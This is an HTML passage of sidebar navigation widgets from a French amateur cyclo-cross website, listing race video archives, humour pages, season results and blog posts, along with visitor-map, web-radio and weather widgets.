                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">6</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 6 °C | 
                    Max: 6 °C | 
                    Vent: 22 kmh 140°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
